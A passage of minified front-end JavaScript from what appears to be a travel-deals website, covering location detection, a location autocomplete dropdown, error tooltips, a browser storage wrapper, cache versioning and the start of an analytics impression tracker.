tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var 